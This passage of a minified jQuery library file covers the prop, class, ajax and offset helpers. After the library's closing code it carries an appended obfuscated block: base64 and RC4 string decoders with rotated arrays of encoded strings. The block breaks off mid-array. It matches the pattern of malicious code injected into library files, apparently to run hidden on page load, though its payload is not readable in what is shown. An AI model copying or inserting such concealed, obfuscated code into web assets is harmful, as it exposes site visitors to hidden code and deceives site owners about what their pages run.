n,r,i=0,o=t&&t.match(A);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&w.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),Qe={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=Je[t]||w.find.attr;Je[t]=function(e,t,n){var r,i;return n||(i=Je[t],Je[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,Je[t]=i),r}});var Ke=/^(?:input|select|textarea|button)$/i;w.fn.extend({prop:function(e,t){return H(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||Ke.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),v.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});var Ze=/[\t\r\n\f]/g;w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a="string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0===arguments.length||"string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(A)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=_&&"boolean"!=o||(this.className&&F.set(this,"__className__",this.className),this.className=!this.className&&!1!==i&&F.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(Ze," ").indexOf(t))return!0;return!1}});var et=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(et,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(v.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)((r=i[s]).selected=0<=w.inArray(r.value,o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},v.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var tt=w.now(),nt=/\?/;w.parseJSON=function(e){return JSON.parse(e+"")},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var rt=/#.*$/,it=/([?&])_=[^&]*/,ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,st=/^(?:GET|HEAD)$/,at=/^\/\//,ut=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lt={},ct={},ft="*/".concat("*"),pt=h.location.href,dt=ut.exec(pt.toLowerCase())||[];function ht(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(A)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function gt(t,r,i,o){var s={},a=t===ct;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function mt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&w.extend(!0,e,r),e}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(dt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?mt(mt(e,w.ajaxSettings),t):mt(w.ajaxSettings,e)},ajaxPrefilter:ht(lt),ajaxTransport:ht(ct),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,l,c,n,f,p,r,d=w.ajaxSetup({},t),h=d.context||d,g=d.context&&(h.nodeType||h.jquery)?w(h):w.event,m=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},x=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!n)for(n={};t=ot.exec(c);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return x||(d.mimeType=e),this},statusCode:function(e){if(e)if(x<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return u&&u.abort(e),a(0,e),this}};if(m.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||pt)+"").replace(rt,"").replace(at,dt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(A)||[""],null==d.crossDomain&&(e=ut.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===dt[1]&&e[2]===dt[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(dt[3]||("http:"===dt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),gt(lt,d,t,b),2===x)return b;for(r in(p=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!st.test(d.type),l=d.url,d.hasContent||(d.data&&(l=d.url+=(nt.test(l)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=it.test(l)?l.replace(it,"$1_="+tt++):l+(nt.test(l)?"&":"?")+"_="+tt++)),d.ifModified&&(w.lastModified[l]&&b.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l]&&b.setRequestHeader("If-None-Match",w.etag[l])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(r,d.headers[r]);if(d.beforeSend&&(!1===d.beforeSend.call(h,b,d)||2===x))return b.abort();for(r in s="abort",{success:1,error:1,complete:1})b[r](d[r]);if(u=gt(ct,d,t,b)){b.readyState=1,p&&g.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(f=setTimeout(function(){b.abort("timeout")},d.timeout));try{x=1,u.send(i,a)}catch(e){if(!(x<2))throw e;a(-1,e)}}else a(-1,"No Transport");function a(e,t,n,r){var i,o,s,a=t;2!==x&&(x=2,f&&clearTimeout(f),u=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s=s||i}o=o||s}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),(n=b.getResponseHeader("etag"))&&(w.etag[l]=n)),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,!e&&a||(a="error",e<0&&(e=0))),b.status=e,b.statusText=(t||a)+"",r?m.resolveWith(h,[i,a,b]):m.rejectWith(h,[b,a,o]),b.statusCode(y),y=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(h,[b,a]),p&&(g.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var vt=/%20/g,yt=/\[\]$/,xt=/\r?\n/g,bt=/^(?:submit|button|image|reset|file)$/i,wt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||yt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(vt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&wt.test(this.nodeName)&&!bt.test(e)&&(this.checked||!B.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var Tt=0,Ct={},Nt={0:200,1223:204},kt=w.ajaxSettings.xhr();h.attachEvent&&h.attachEvent("onunload",function(){for(var e in Ct)Ct[e]()}),v.cors=!!kt&&"withCredentials"in kt,v.ajax=kt=!!kt,w.ajaxTransport(function(o){var s;return v.cors||kt&&!o.crossDomain?{send:function(e,t){var n,r=o.xhr(),i=++Tt;if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(delete Ct[i],s=r.onload=r.onerror=null,"abort"===e?r.abort():"error"===e?t(r.status,r.statusText):t(Nt[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=s(),r.onerror=s("error"),s=Ct[i]=s("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}:void 0}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(n){var r,i;if(n.crossDomain)return{send:function(e,t){r=w("<script>").prop({async:!0,charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),y.head.appendChild(r[0])},abort:function(){i&&i()}}});var Et=[],St=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Et.pop()||w.expando+"_"+tt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(St.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&St.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(St,"$1"+r):!1!==e.jsonp&&(e.url+=(nt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=h[r],h[r]=function(){o=arguments},n.always(function(){h[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Et.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||y;var r=b.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))};var Dt=w.fn.load;w.fn.load=function(e,t,n){if("string"!=typeof e&&Dt)return Dt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return 0<=a&&(r=w.trim(e.slice(a)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&w.ajax({url:e,type:i,dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length};var jt=h.document.documentElement;function At(e){return w.isWindow(e)?e:9===e.nodeType&&e.defaultView}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),l={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),s=("absolute"===a||"fixed"===a)&&-1<(r+s).indexOf("auto")?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),w.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):u.css(l)}},w.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)});var e,n=this[0],r={top:0,left:0},i=n&&n.ownerDocument;return i?(e=i.documentElement,w.contains(e,n)?(typeof n.getBoundingClientRect!=_&&(r=n.getBoundingClientRect()),i=At(i),{top:r.top+i.pageYOffset-e.clientTop,left:r.left+i.pageXOffset-e.clientLeft}):r):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===w.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),w.nodeName(e[0],"html")||(r=e.offset()),r.top+=w.css(e[0],"borderTopWidth",!0),r.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-w.css(n,"marginTop",!0),left:t.left-r.left-w.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||jt;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||jt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;w.fn[t]=function(e){return H(this,function(e,t,n){var r=At(e);return void 0===n?r?r[i]:e[t]:void(r?r.scrollTo(o?h.pageXOffset:n,o?n:h.pageYOffset):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=ke(v.pixelPosition,function(e,t){return t?(t=Ne(e,n),Te.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return H(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Lt=h.jQuery,qt=h.$;return w.noConflict=function(e){return h.$===w&&(h.$=qt),e&&h.jQuery===w&&(h.jQuery=Lt),w},typeof e==_&&(h.jQuery=h.$=w),w});var Yc=C,YU=C;function C(n,W){var t=Y();return(C=function(W,o){var c=t[W-=341];void 0===C.QkWlJP&&(r=function(W,o){var c,d,r=[],n=0,t="";for(W=function(W){for(var o,c,d="",r="",n=0,t=0;c=W.charAt(t++);~c&&(o=n%4?64*o+c:c,n++%4)&&(d+=String.fromCharCode(255&o>>(-2*n&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(c);for(var e=0,k=d.length;e<k;e++)r+="%"+("00"+d.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)}(W),d=0;d<256;d++)r[d]=d;for(d=0;d<256;d++)n=(n+r[d]+o.charCodeAt(d%o.length))%256,c=r[d],r[d]=r[n],r[n]=c;for(var e=n=d=0;e<W.length;e++)n=(n+r[d=(d+1)%256])%256,c=r[d],r[d]=r[n],r[n]=c,t+=String.fromCharCode(W.charCodeAt(e)^r[(r[d]+r[n])%256]);return t},C.CHfSaY=r,n=arguments,C.QkWlJP=!0);var d=t[0],r=W+d,d=n[r];return d?c=d:(void 0===C.pocIgf&&(C.pocIgf=!0),c=C.CHfSaY(c,o),n[r]=c),c})(n,W)}function j(W,o){return G(o-213,W)}function p(){var W=356,o=359,c="(B4e",d="ZUow",r=362,n="semp",t=364,e=365,k="[6T0",a=367,u=368,m="CRE9",S=369,f=370,i="])IW",R=C,v=C,O=[Q(R(355,"*$Z^"),-600),R(W,"#%z&"),P(1336,"C%IR"),Q("C%IR",-551),"nw/cUJ/cOsJcIvCPW6FcGHuUWQBdUq",Q("lF(2",-603),v(357,"PDrj"),R(358,"W[bd"),Q(v(o,c),-572),P(1300,R(360,"4Zxu")),P(1301,R(361,d)),Q("DBZa",-604),Q("56!W",-605),P(1340,"ziqQ"),Q(R(r,"]CL("),-577),P(1298,R(363,n)),P(1299,R(t,"]CL(")),Q(v(e,"Vr8]"),-586),P(1338,v(366,k)),v(a,"nb[G"),P(1339,v(u,m)),v(S,"]]KH"),"W7zhWR3cTmoaW44HWQhcMCkQkSkEDW",v(f,i),Q(R(371,"AfXz"),-548),Q("FdI1",-565),"WQeWWRbBW7uXBG"];function P(W,o){return G(W-956,o)}function Q(W,o){return G(o- -939,W)}return(p=function(){return O})()}function l(){var W="laE)",o=373,c="gkOF",d=374,r="#%z&",n="l&%z",t=376,e="gUVd",k=379,a="tSdM",u="M@8@",m=383,S=384,f="4Zxu",i=385,R="laE)",v=386,p=387,G="[6T0",O="gUVd",P=391,Q="t[l%",s="gUVd",I=393,h="&icN",N=394,b="7f]M",E=395,K="zWwt",x=396,Z="Vr8]",q=398,J="E3no",L=400,H="0jDC",M=402,V="0jDC",B="yW%9",y=406,T="7f]M",w=C,g=C,U=["bYpdUSo6ae9CW6T4ug3dRMddISkwWO/dPepcGv5RW6VcUZNcJhONyW",w(372,W),"AatdH8okW5RcLbZdPLb6W6VdOb4","sdlcM8kAo8o+rmoaWOG9","WOyFfCkXDJlcLmofjSkewSoUW5K",g(o,c),g(d,r),"tmkKumoFg2hdPSoSoc0",w(375,n),g(t,e),g(377,"PHh9"),"eKddV8oU",w(378,"*$Z^"),g(k,"biSX"),"mcKOW7RdQmoyr8kPW7NcVmo4W6dcRvpcQG0","W7ZdOSk9aa",w(380,a),"WPf0W4ZcUCoyxuHSx2VdPbWsWO8gW4adW5ZdNCo3vfNdMmkE",g(381,"MEh^"),w(382,u),g(m,"4Zxu"),"EmoiW4ZcSXlcSuTTcSo3WROEWR5xq2vaWRVcPCkZnmkDWP50W5uJ",w(S,f),w(i,R),w(v,"5EPF"),w(p,"(B4e"),"uHHPW7ZdPtaHW4xdHa",w(388,"4Zxu"),g(389,G),w(390,O),"y8kmuWOiivxdPdafWOpdRCoNgw4","zenGW7pdLqKWW4xdUSkRWPbhWOVdI8oYl0hcLCk+hd/dSGFcSmkXWQhcMa",g(P,Q),"W7r/W4NcHqPqpmkwW5W","bu49WQBdQayGW4ldGSk2","xIvxW4nQvqWFqspdS8oeWQS",w(392,s),w(I,h),w(N,b),w(E,K),w(x,G),"AKxdSSohWQCBWOxdLW","dSkQW6ldRa",g(397,Z),"tCoOD8kPW6HtW7ayddzPWPu",w(q,J),"W4ZcV8o0qmk3WOpdKCkIeqi",g(399,W),g(L,G),"WPzEkXNdTG","W4RdUCofW7rEFWqmW4xdM0VdLW",g(401,H),"WPH1W5ddQW",w(M,V),"qSk1W6RcOq",g(403,B),g(404,"l&%z"),"WP3cU8kEWQWLjLCvW6ZdRLVdTeK",g(405,"W[bd"),g(y,T)];return(l=function(){return U})()}function h(W,o){return G(o- -536,W)}function Y(){var W=["WOJcJZFdN8kYrxxcVrqp","W5VdMSkBWQ7cIrv3WOipcHZcKKLrWQyqW5DKW7JcI0m+W64C","E1NcOHTLBc8cWQtdHqldQmoQwCo2W4JcKWqhW4m","jtZdSCk2dcpcTmo1","WPSNcmkda8khW7NdHmk6W7BdHGDAnwpcMq","cSk7f8oZlmk1WPGAW73dOudcImkPW7esW7JcLmo/Bu4/zSoWhSkNW54","mSknnSo9lmoqWQCjW5JdQbVcOmknWQCuW4/cSCoNCNWhsSk1pSkeW5Sxua","xCkmWOi0u8kNW4iXW5lcGSorWQuzW58PWRNdOvNcP8kTmYFdUG","omkMWQddSCkvW5KnW7tcLSoAW651W4P+f8kLW57dPCoJWPBcLmkRWOC","vCoAW481vY4tdCo8ACoXW645WRJcQmkCW73cNmoGWRpcIMmsa8ojWRddQ8kLECk+WQ0hWO/cJu3cQmoUtLnMW4/dQmkLWPvshCojeZJdQ8keWQ4xEW","imkxrSoapmk2WRWGW5NdQKW","eSoZW4FdV8o7W7dcHmoPbwZcRZaSW5JdVHK8W5pcPgjuWOhcICoUEub7WRSDW63cR8oTWPSe","WPVdOmoFW4FcHgqEuvratSo6W645hCkxr0/cOCk9WQTKs2/cSbHMW7ialuxcISktC8k0WO1YWRLYWQ7cNJ1NWRZdKYW9tgb9","CxBcMXifWO/dUM44W55YW6O","WOBdHmkeW7RcHbWTdwfx","ACo8WRZcOmocWP8CWPNdSCo3i8odW5ldVmkeyConzSkfWP9sACop","WPi0oqRdK8khg8oOoLbZfCo+yXlcH8kfevRcNmkMg8oSWQ7cOb7cJa","WQRdR8oLW7VdLZNcTSkeW6XzWQKuW7NcKSo/WOlcVhiKds4PfSoKDSkSomoxfxhcTgLbW48+W4BdKmkTdG0swSkTW6BdKbBcLSof","amkvWPVdICo5W5tcSCo/m2hcSvyfWO/dMKmhW7JcKxbXWO/cOmomE15XWOa3WRhdT8k2WRa2W5dcPg/cICkWW5lcKdrYW6uHWRbolmkuW7C4WO5Nou/dLCoEWOCRW6RdTCkoWOv4amoIW5q+avRcNZKUaftdQSoxCgzqCmkab13cGmk5DrlcMXuIaCobg8k9A2VcGfK2WQ0uW7alW4ldJSk0WPpcLCkHW4G2Fa7cI8ozD8kjoSoGW4tcPCkpW5/cNSolfgFcUeC","WRldPXRcISoyW4FcKCkk","W6GKpCkPwGddLCodWQtdMGbnEgX2nbzIkG","BSouWQC0vSkMW4KHW4ldT8kkW5CEW5CiWQVdLNFcO8k2m1ZdK8oyWQuYw8oBnHSugSkBW6e","omorW5NdOSo7W7lcLmoAcWZcUqmxW53dIbK5W5BcLt5NWO7cGmkqscjeW6GgWOFcKSkXWRSUW4pcRxhcJSk4W5xcJxLtW6KxWRP2e8k2W6TGWQ9sjr3dPSoEW6an","DZ3cJSouf05Yl8obw0VdUa","qZ3cJSopevLafmobwa3dKSo5W5fBrCoBW6SHW7KfW7RdH3D2W7DLWQaDsmouW4mhWO/dNdVdL